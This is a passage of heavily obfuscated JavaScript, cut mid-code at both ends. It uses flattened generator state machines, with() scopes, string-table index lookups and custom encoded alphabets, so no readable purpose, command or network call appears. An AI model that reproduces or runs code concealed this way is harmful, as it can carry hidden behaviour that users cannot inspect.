O6Mt1s9-0x18:SOjhtna(PLIXU4N(qIdqGQB),aNAiGD[qhRbiNL[0x3]]={[(0x1,wmSoUd)(qhRbiNL[0xde])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[O6Mt1s9+0x9f]))[(0x1,wmSoUd)(qhRbiNL[0xe0])+qhRbiNL[A_hKpJ+-0x71]][(0x1,wmSoUd)(qhRbiNL[0xe1])],[(0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1bd])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[O6Mt1s9+-0xc])[(0x1,wmSoUd)(qhRbiNL[0xe4])]((0x1,wmSoUd)(qhRbiNL[0xe5])+qhRbiNL[0xe6]),[(0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1c2])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe8]))[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]]((0x1,wmSoUd)(qhRbiNL[0xe7])),[(0x1,wmSoUd)(qhRbiNL[0xea])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[O6Mt1s9+0xa3])+qhRbiNL[cMJ9Jv+0x10f])[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]]((0x1,wmSoUd)(qhRbiNL[0xea])),[(0x1,wmSoUd)(qhRbiNL[0xeb])+(0x1,wmSoUd)(qhRbiNL[0xec])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[A_hKpJ+-0x92]))[(0x1,wmSoUd)(qhRbiNL[0xe4])](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0xed])])?Qh8gpI((0x1,wmSoUd)(qhRbiNL[O6Mt1s9+0xa3])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[O6Mt1s9+-0x24]][(0x1,wmSoUd)(qhRbiNL[0xed])]):\"\",[(0x1,wmSoUd)(qhRbiNL[0xee])+(0x1,wmSoUd)(qhRbiNL[0xef])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe8]))[(0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1c4])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0xf0])])?Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[O6Mt1s9+-0xc])[(0x1,wmSoUd)(qhRbiNL[O6Mt1s9+0xa9])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[O6Mt1s9+-0x24]][(0x1,wmSoUd)(qhRbiNL[0xf0])]):\"\",[(0x1,wmSoUd)(qhRbiNL[A_hKpJ+-0x89])+qhRbiNL[0xf2]]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[A_hKpJ+-0x97])+qhRbiNL[cMJ9Jv+0x10f])[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[cMJ9Jv+0xf7]][(0x1,wmSoUd)(qhRbiNL[0xf3])])?Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[A_hKpJ+-0x87])]):\"\",[(0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1cf])+\"\\x73\\x31\"]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1c3]))[(0x1,wmSoUd)(qhRbiNL[O6Mt1s9+0xa4])](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1d0])])?Qh8gpI((0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1c3]))[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0xf5])]):\"\",[(0x1,wmSoUd)(qhRbiNL[0xf4])+\"\\u0073\\u0032\"]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe8]))[(0x1,wmSoUd)(qhRbiNL[O6Mt1s9+0xa9])+qhRbiNL[cMJ9Jv+0x1c1]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0xf6])+qhRbiNL[0xf7]])?Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe8]))[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[O6Mt1s9+0xb6])+qhRbiNL[0xf7]]):\"\",[(0x1,wmSoUd)(qhRbiNL[0xf8])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1be])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[0xe4])](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0xf9])+qhRbiNL[0xfa]])?Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[0xe4])](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0xfb])]):\"\",[(0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1d7])+\"\\u0064\\u0065\"]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0xfd])])?Qh8gpI((0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1be])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1c4])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0xfd])]):\"\",[(0x1,wmSoUd)(qhRbiNL[0xfe])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[cMJ9Jv+0xf7]][(0x1,wmSoUd)(qhRbiNL[0xff])])?Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[0xe4])](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0xff])]):\"\",[(0x1,wmSoUd)(qhRbiNL[0x100])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[O6Mt1s9+-0xc])[(0x1,wmSoUd)(qhRbiNL[A_hKpJ+-0x91])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[O6Mt1s9+0xc1])])?Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0x102])+qhRbiNL[0x1d]]):\"\",[(0x1,wmSoUd)(qhRbiNL[0x103])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[0x104])+qhRbiNL[0x105])[(0x1,wmSoUd)(qhRbiNL[0x106])+(0x1,wmSoUd)(qhRbiNL[0x107])]},pUMrGWL.VWEG5zK=pUMrGWL.uZhMpUP,cMJ9Jv+=0xb7,O6Mt1s9+=0xb0,A_hKpJ+=-0x246,cUfesLK+=-0x28);break;case-0x27:case 0xf6:case 0x9c:SOjhtna([...Q1FDeyL.qqivlBa]=EOHlTm2,Q1FDeyL.qqivlBa[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[Q1FDeyL.qqivlBa[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.Q1FDeyL,cMJ9Jv+=0x4,O6Mt1s9+=-0x4c);break}else{SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.Q1FDeyL,cMJ9Jv+=-0xe8,O6Mt1s9+=-0x19,A_hKpJ+=-0xab);break}case 0x63:case A_hKpJ- -0x19e:case 0xa7:return PORUGf4;case-0xe4:case 0x2e:default:SOjhtna(An9rZzQ[qhRbiNL[0x39]].push((An9rZzQ[qhRbiNL[0x110]]|An9rZzQ[qhRbiNL[0x58]]<<An9rZzQ[-qhRbiNL[0x111]])&qhRbiNL[0x16]),pUMrGWL.VWEG5zK=pUMrGWL.lfFN2y,cMJ9Jv+=0x94,A_hKpJ+=-0xa2,cUfesLK+=0x74);break;case pUMrGWL.uZhMpUP.KX_a5j5+-0x6c:SOjhtna(An9rZzQ[qhRbiNL[0x39]]=[],An9rZzQ[qhRbiNL[0x110]]=qhRbiNL[0x2],pUMrGWL.VWEG5zK=pUMrGWL.lfFN2y,O6Mt1s9+=-0x97,cUfesLK+=0x14f);break;case 0xf4:case A_hKpJ- -0x93:case 0x23:return x9mGsdB[qqivlBa[qhRbiNL[0x2]]];case cUfesLK-0x0:aNAiGD[qhRbiNL[0x108]]={[(0x1,wmSoUd)(qhRbiNL[0xde])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xdf]))[(0x1,wmSoUd)(qhRbiNL[0xe0])+qhRbiNL[0x109]][(0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x105])],[(0x1,wmSoUd)(qhRbiNL[0x10a])+(0x1,wmSoUd)(qhRbiNL[0x10b])]:aNAiGD[qhRbiNL[0x3]]};if(Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]]((0x1,wmSoUd)(qhRbiNL[0x10c])+(0x1,wmSoUd)(qhRbiNL[0x10d])+(0x1,wmSoUd)(qhRbiNL[0x10e]))!==qhRbiNL[0x10f]){SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.uZhMpUP,cMJ9Jv+=-0x115,A_hKpJ+=0x119);break}else{SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.uZhMpUP,cMJ9Jv+=0x82,O6Mt1s9+=-0x178,A_hKpJ+=-0x2c,cUfesLK+=0x13c);break}case 0x17:case cUfesLK- -0x8:return x9mGsdB[qqivlBa[qhRbiNL[0x2]]]=(0x1,pUMrGWL.uZhMpUP.qIdqGQB)(tpK1bgS[qqivlBa[qhRbiNL[0x2]]]);case cMJ9Jv-0x51:return x9mGsdB[qqivlBa[qhRbiNL[0x2]]];case pUMrGWL.uZhMpUP.KX_a5j5+-0x5a:SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.oJwkpwI,cMJ9Jv+=-0x11,O6Mt1s9+=0x119,A_hKpJ+=0xb5,cUfesLK+=-0x213);break}}SOjhtna(cMJ9Jv=void 0x0,O6Mt1s9=gQDcZ8(0x39,-0x12c,0x82,-0x3c).next().value);if(cMJ9Jv){return O6Mt1s9}});case-0x3e:case 0x34:case gQDcZ8- -0xb3:[A_hKpJ.GBBfP6.uMHC3MJ,A_hKpJ.GBBfP6.yJXoR8,A_hKpJ.GBBfP6.bOfrK0H]=[-0x80,-0x18,0xd5];return ciNgHEx;case aNAiGD- -0xa0:SOjhtna([A_hKpJ.GBBfP6.uMHC3MJ,A_hKpJ.GBBfP6.yJXoR8,A_hKpJ.GBBfP6.bOfrK0H]=[-0xa0,0xb1,-0x13],GBBfP6.XLxAvW=function(...aNAiGD){return EOHlTm2(0xc8,-0x32f,-0x3b,0x2de,{GBBfP6:A_hKpJ.GBBfP6,hT0PrB:{}},aNAiGD).next().value},GBBfP6.OT6Pcmr=function(...aNAiGD){return EOHlTm2(-0xca,-0xda,0xcb,0x2f,{GBBfP6:A_hKpJ.GBBfP6,Vp94Az:{}},aNAiGD).next().value},PLIXU4N(GBBfP6.OT6Pcmr),[[],CAH4_8Z[qhRbiNL[0x1c]]]=FvnbUn,A_hKpJ.Ayw7Kh=A_hKpJ.GBBfP6,aNAiGD+=0x9a,cMJ9Jv+=-0x8e,O6Mt1s9+=0x64,gQDcZ8+=-0x20c);break;case gQDcZ8-0x2a2:[hT0PrB.WDFQdIZ]=cUfesLK;if(typeof x9mGsdB[hT0PrB.WDFQdIZ]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(A_hKpJ.Ayw7Kh=A_hKpJ.hT0PrB,aNAiGD+=-0xb1,cMJ9Jv+=0x150);break}else{SOjhtna(A_hKpJ.Ayw7Kh=A_hKpJ.hT0PrB,aNAiGD+=0xc,cMJ9Jv+=0x2ee,O6Mt1s9+=0x4f,gQDcZ8+=-0x2d7);break}default:case 0xc:case A_hKpJ.GBBfP6.uMHC3MJ+0x7e:SOjhtna(A_hKpJ.Ayw7Kh=A_hKpJ.GBBfP6,aNAiGD+=0x40,cMJ9Jv+=-0x97,O6Mt1s9+=0x12a,gQDcZ8+=-0x173);break;case A_hKpJ.GBBfP6.bOfrK0H+0xd0:return}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(0x3a,0x4d,0x71,-0x1e).next().value);if(pUMrGWL){return aNAiGD}},[rzLzOJo(qhRbiNL[0x13a])]:function(...CAH4_8Z){SOjhtna(PLIXU4N(aNAiGD),PLIXU4N(pUMrGWL));function pUMrGWL(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,EOHlTm2,cMJ9Jv,rzLzOJo={RZ1xjcG:{}}){while(aNAiGD+EOHlTm2+cMJ9Jv!==-0xfa)with(rzLzOJo.tG2XRX||rzLzOJo)switch(aNAiGD+EOHlTm2+cMJ9Jv){case-0x26:case EOHlTm2- -0x54:case-0xe:SOjhtna(CAH4_8Z[qhRbiNL[0xa1]]=qhRbiNL[aNAiGD+-0x54],CAH4_8Z[qhRbiNL[EOHlTm2+0x13b]]=qhRbiNL[aNAiGD+-0x54],rzLzOJo.tG2XRX=rzLzOJo.RZ1xjcG,cMJ9Jv+=0x134);break;case-0x79:case 0x86:case 0x6e:SOjhtna(rzLzOJo.tG2XRX=rzLzOJo.wVpF1y,aNAiGD+=0x8d,EOHlTm2+=-0xb3,cMJ9Jv+=-0xf6);break;case-0x51:case 0xb9:case-0x96:SOjhtna(rzLzOJo.RZ1xjcG.XXtnW2f=-0x7c,CAH4_8Z[qhRbiNL[aNAiGD+-0xc2]]=qhRbiNL[aNAiGD+-0xbe],CAH4_8Z[qhRbiNL[0x4]]=\"\\x4e\\x6c\\x23\\x65\\x48\\x61\\x55\\x33\\x3b\\x74\\x68\\x47\\x7d\\x70\\x4b\\x3e\\x56\\x4d\\x53\\x39\\x30\\x3a\\x36\\x3f\\x35\\x2e\\x6e\\x43\\x72\\x3c\\x26\\x29\\x54\\x32\\x2b\\x7c\\x49\\x67\\x58\\x6a\\x24\\x6b\\x4c\\x60\\x22\\x5d\\x51\\x40\\x64\\x2c\\x52\\x42\\x5a\\x75\\x3d\\x37\\x2a\\x34\\x73\\x21\\x62\\x4a\\x28\\x66\\x2f\\x50\\x69\\x57\\x25\\x76\\x71\\x78\\x5f\\x79\\x77\\x6f\\x46\\x41\\x38\\x31\\x44\\x7a\\x6d\\x5b\\x4f\\x5e\\x7e\\x45\\x59\\x63\\x7b\",CAH4_8Z[qhRbiNL[0xa4]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[-qhRbiNL[0x13b]]=CAH4_8Z[qhRbiNL[0xa4]].length,CAH4_8Z[-qhRbiNL[EOHlTm2+0x1e9]]=[],rzLzOJo.tG2XRX=rzLzOJo.RZ1xjcG,aNAiGD+=-0x6c,EOHlTm2+=0x19,cMJ9Jv+=0xa9);break;case-0xdc:SOjhtna(CAH4_8Z[-qhRbiNL[0x13c]].push((CAH4_8Z[qhRbiNL[0xa1]]|CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0xa7]])&qhRbiNL[0x16]),rzLzOJo.tG2XRX=rzLzOJo.RZ1xjcG,EOHlTm2+=0xe1,cMJ9Jv+=0xe9);break;case 0xee:return pUMrGWL=!0x0,anjJQlc(CAH4_8Z[-qhRbiNL[0x13c]]);case 0xd7:case rzLzOJo.RZ1xjcG.XXtnW2f+0x14a:case-0xea:SOjhtna(rzLzOJo.tG2XRX=rzLzOJo.RZ1xjcG,aNAiGD+=0x19,EOHlTm2+=-0xda,cMJ9Jv+=-0x4d);break;case rzLzOJo.RZ1xjcG.XXtnW2f+-0x56:SOjhtna(rzLzOJo.RZ1xjcG.XXtnW2f=0xbf,rzLzOJo.tG2XRX=rzLzOJo.RZ1xjcG,aNAiGD+=0x50,EOHlTm2+=0xca,cMJ9Jv+=0x3e);break;case 0xf4:CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4];for(CAH4_8Z[qhRbiNL[EOHlTm2+0x171]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[aNAiGD+0x87]]<CAH4_8Z[-qhRbiNL[0x13b]];CAH4_8Z[qhRbiNL[0xdd]]++){CAH4_8Z[-qhRbiNL[0x91]]=CAH4_8Z[qhRbiNL[0x4]].indexOf(CAH4_8Z[qhRbiNL[aNAiGD+0x4e]][CAH4_8Z[qhRbiNL[0xdd]]]);if(CAH4_8Z[-qhRbiNL[aNAiGD+0x3b]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x12]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[aNAiGD+-0x44]]=CAH4_8Z[-qhRbiNL[0x91]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x12]]+=CAH4_8Z[-qhRbiNL[aNAiGD+0x3b]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0xa1]]|=CAH4_8Z[qhRbiNL[EOHlTm2+0xa6]]<<CAH4_8Z[qhRbiNL[aNAiGD+0x51]],CAH4_8Z[qhRbiNL[0xa7]]+=(CAH4_8Z[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[-qhRbiNL[0x13c]].push(CAH4_8Z[qhRbiNL[0xa1]]&qhRbiNL[EOHlTm2+0xaa]),CAH4_8Z[qhRbiNL[0xa1]]>>=qhRbiNL[aNAiGD+-0x4c],CAH4_8Z[qhRbiNL[0xa7]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0xa7]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[EOHlTm2+0x98]}}if(CAH4_8Z[qhRbiNL[0x12]]>-qhRbiNL[0x4]){SOjhtna(rzLzOJo.tG2XRX=rzLzOJo.RZ1xjcG,aNAiGD+=-0x1d0);break}else{SOjhtna(rzLzOJo.tG2XRX=rzLzOJo.RZ1xjcG,aNAiGD+=-0x1d0,EOHlTm2+=0xe1,cMJ9Jv+=0xe9);break}case-0xa5:case 0xc2:case aNAiGD-0x114:default:SOjhtna(rzLzOJo.tG2XRX=rzLzOJo.j6gchy,aNAiGD+=0x193,EOHlTm2+=-0x181,cMJ9Jv+=-0x5b);break}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(0xc2,-0xad,-0xab).next().value);if(pUMrGWL){return aNAiGD}}function aNAiGD(...CAH4_8Z){var aNAiGD,EOHlTm2;function*cMJ9Jv(EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8={_2XaEQ:{}}){while(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9!==0x92)with(gQDcZ8.voqxrS||gQDcZ8)switch(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9){case gQDcZ8._2XaEQ.RF63Yz8+-0xf5:SOjhtna(gQDcZ8.voqxrS=gQDcZ8._2XaEQ,EOHlTm2+=-0x80,cMJ9Jv+=0x17e,O6Mt1s9+=-0x9c);break;case cMJ9Jv- -0x1f:case EOHlTm2-0x3b:[gQDcZ8._2XaEQ.v5h_kyH,gQDcZ8._2XaEQ.kHNJoh,gQDcZ8._2XaEQ.RF63Yz8]=[-0x6a,0x9,-0x59];return aNAiGD=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[cMJ9Jv+0x108]]];case-0x4f:case EOHlTm2-0x40:return aNAiGD=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[EOHlTm2+0x4c]]];default:case gQDcZ8._2XaEQ.RF63Yz8+-0x65:SOjhtna(gQDcZ8.voqxrS=gQDcZ8._2XaEQ,EOHlTm2+=-0x1b,cMJ9Jv+=0x17e,rzLzOJo+=-0x16d,O6Mt1s9+=-0x24);break;case O6Mt1s9-0xbc:SOjhtna([gQDcZ8._2XaEQ.v5h_kyH,gQDcZ8._2XaEQ.kHNJoh,gQDcZ8._2XaEQ.RF63Yz8]=[0x9f,0xe,0x9],CAH4_8Z[qhRbiNL[cMJ9Jv+-0x66]]=qhRbiNL[0x4]);if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.voqxrS=gQDcZ8._2XaEQ,EOHlTm2+=0x98,cMJ9Jv+=-0xc5,rzLzOJo+=-0x71,O6Mt1s9+=0x60);break}else{SOjhtna(gQDcZ8.voqxrS=gQDcZ8._2XaEQ,EOHlTm2+=0x8d,cMJ9Jv+=0x12,rzLzOJo+=-0x71,O6Mt1s9+=-0x3d);break}case-0xb9:return aNAiGD=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=pUMrGWL(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]]);case-0xde:CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[rzLzOJo+0x4b];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[cMJ9Jv+0x108])){SOjhtna(gQDcZ8.voqxrS=gQDcZ8._2XaEQ,EOHlTm2+=-0xcc,cMJ9Jv+=0xa7,rzLzOJo+=-0x75,O6Mt1s9+=0xbf);break}else{SOjhtna(gQDcZ8.voqxrS=gQDcZ8._2XaEQ,EOHlTm2+=-0xd7,cMJ9Jv+=0x17e,rzLzOJo+=-0x75,O6Mt1s9+=0x22);break}}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=cMJ9Jv(-0xd7,0x66,-0x4b,0x41).next().value);if(aNAiGD){return EOHlTm2}}SOjhtna([[],CAH4_8Z[qhRbiNL[0xb0]]]=FvnbUn,CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x13d])](A_hKpJ),CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x13e])+qhRbiNL[0x13f]](gQDcZ8),CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x13d])](O6Mt1s9),CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x13e])+qhRbiNL[0x13f]](rzLzOJo),CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x140])]=Qh8gpI(aNAiGD(qhRbiNL[0x141]))[aNAiGD(qhRbiNL[0x142])+aNAiGD(qhRbiNL[0x143])+qhRbiNL[0x136]](aNAiGD(qhRbiNL[0x144])));if(CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x145])+qhRbiNL[0x2ea]]){PLIXU4N(cMJ9Jv);function EOHlTm2(CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,EOHlTm2,cMJ9Jv,rzLzOJo={Mc90h6n:{}}){while(aNAiGD+EOHlTm2+cMJ9Jv!==0x50)with(rzLzOJo.Yf0aR3||rzLzOJo)switch(aNAiGD+EOHlTm2+cMJ9Jv){case-0x30:SOjhtna(rzLzOJo.Yf0aR3=rzLzOJo.lDmeqTf,aNAiGD+=0x103,EOHlTm2+=-0x6d,cMJ9Jv+=-0x67);break;case 0x94:case 0xa6:for(HchDwDh=qhRbiNL[aNAiGD+0xbf];HchDwDh<P25JAd;HchDwDh++){gUPgoKG=y0NA4jG.indexOf(GYZJ1Y8[HchDwDh]);if(gUPgoKG===-qhRbiNL[EOHlTm2+0xfd])continue;if(wrKXiI<qhRbiNL[0x2]){wrKXiI=gUPgoKG}else{SOjhtna(wrKXiI+=gUPgoKG*qhRbiNL[0x1b],nBRvncZ|=wrKXiI<<drztQ3Q,drztQ3Q+=(wrKXiI&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[EOHlTm2+0x111]);do{SOjhtna(MstASl.push(nBRvncZ&qhRbiNL[EOHlTm2+0x10f]),nBRvncZ>>=qhRbiNL[0xa],drztQ3Q-=qhRbiNL[0xa])}while(drztQ3Q>qhRbiNL[0x12]);wrKXiI=-qhRbiNL[EOHlTm2+0xfd]}}if(wrKXiI>-qhRbiNL[aNAiGD+0xc1]){SOjhtna(rzLzOJo.Yf0aR3=rzLzOJo.Mc90h6n,aNAiGD+=-0x107,EOHlTm2+=0x12c,cMJ9Jv+=-0x147);break}else{SOjhtna(rzLzOJo.Yf0aR3=rzLzOJo.Mc90h6n,aNAiGD+=-0x9d,EOHlTm2+=0x12c,cMJ9Jv+=-0x147);break}case-0x14:case EOHlTm2!=0x33&&EOHlTm2-0xc1:for(rzLzOJo.Mc90h6n.HchDwDh=qhRbiNL[EOHlTm2+0x2c];HchDwDh<P25JAd;HchDwDh++){rzLzOJo.Mc90h6n.gUPgoKG=y0NA4jG.indexOf(GYZJ1Y8[HchDwDh]);if(gUPgoKG===-qhRbiNL[EOHlTm2+0x2e])continue;if(wrKXiI<qhRbiNL[0x2]){wrKXiI=gUPgoKG}else{SOjhtna(wrKXiI+=gUPgoKG*qhRbiNL[EOHlTm2+0x45],nBRvncZ|=wrKXiI<<drztQ3Q,drztQ3Q+=(wrKXiI&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[aNAiGD+0x1db]:qhRbiNL[EOHlTm2+0x42]);do{SOjhtna(MstASl.push(nBRvncZ&qhRbiNL[aNAiGD+0x1da]),nBRvncZ>>=qhRbiNL[0xa],drztQ3Q-=qhRbiNL[0xa])}while(drztQ3Q>qhRbiNL[aNAiGD+0x1d6]);wrKXiI=-qhRbiNL[0x4]}}if(wrKXiI>-qhRbiNL[aNAiGD+0x1c8]){SOjhtna(rzLzOJo.Yf0aR3=rzLzOJo.Mc90h6n,EOHlTm2+=0x5d);break}else{SOjhtna(rzLzOJo.Yf0aR3=rzLzOJo.Mc90h6n,aNAiGD+=0x6a,EOHlTm2+=0x5d);break}case 0xf6:SOjhtna(rzLzOJo.Mc90h6n.drztQ3Q=qhRbiNL[EOHlTm2+0x2c],rzLzOJo.Mc90h6n.wrKXiI=-qhRbiNL[EOHlTm2+0x2e],rzLzOJo.Yf0aR3=rzLzOJo.Mc90h6n,aNAiGD+=-0x1e1);break;case rzLzOJo.Mc90h6n.tTe912+-0x11b:case-0x6e:case-0x6c:SOjhtna(MstASl.push((nBRvncZ|wrKXiI<<drztQ3Q)&qhRbiNL[0x16]),rzLzOJo.Yf0aR3=rzLzOJo.Mc90h6n,aNAiGD+=0x6a);break;case cMJ9Jv- -0x1a:case-0xd2:case-0x93:SOjhtna([rzLzOJo.Mc90h6n.GZ2zk8,rzLzOJo.Mc90h6n.tTe912,rzLzOJo.Mc90h6n.MV1Skc]=[-0x55,0x35,-0x9a],rzLzOJo.Yf0aR3=rzLzOJo.ecKi6YX,aNAiGD+=-0x10f,EOHlTm2+=0x42,cMJ9Jv+=0x24);break;default:SOjhtna(rzLzOJo.Mc90h6n.MstASl=[],rzLzOJo.Mc90h6n.nBRvncZ=qhRbiNL[EOHlTm2+0x2c],rzLzOJo.Yf0aR3=rzLzOJo.Mc90h6n,cMJ9Jv+=0xa);break;case-0x1:SOjhtna([rzLzOJo.Mc90h6n.GZ2zk8,rzLzOJo.Mc90h6n.tTe912,rzLzOJo.Mc90h6n.MV1Skc]=[-0x58,0x8d,-0xd7],Mc90h6n.y0NA4jG=\"\\u0075\\u0056\\u0052\\u0064\\u0047\\u0073\\u0068\\u0054\\u0079\\u003d\\u0074\\u005b\\u0048\\u003f\\u006d\\u0076\\u0053\\u0025\\u003c\\u0061\\u0062\\u004f\\u004b\\u0024\\u0059\\u007c\\u0031\\u0058\\u0071\\u002b\\u0077\\u0030\\u006f\\u0029\\u005d\\u0057\\u0066\\u0055\\u0051\\u007b\\u0022\\u006b\\u0069\\u004a\\u0036\\u003a\\u003b\\u0040\\u0026\\u0041\\u002a\\u0035\\u0038\\u007d\\u0033\\u0045\\u0067\\u0044\\u0060\\u0032\\u0072\\u0050\\u002f\\u006c\\u0042\\u0034\\u003e\\u0078\\u0021\\u005f\\u0037\\u006e\\u006a\\u002c\\u0049\\u004e\\u0065\\u0043\\u004c\\u0046\\u005a\\u007a\\u0063\\u004d\\u0070\\u0039\\u007e\\u005e\\u0023\\u0028\\u002e\",Mc90h6n.GYZJ1Y8=\"\"+(CAH4_8Z||\"\"),Mc90h6n.P25JAd=Mc90h6n.GYZJ1Y8.length,rzLzOJo.Yf0aR3=rzLzOJo.Mc90h6n,aNAiGD+=-0xd0,EOHlTm2+=0x13c,cMJ9Jv+=0x81);break;case cMJ9Jv-0x127:return pUMrGWL=!0x0,anjJQlc(MstASl);case 0x81:case 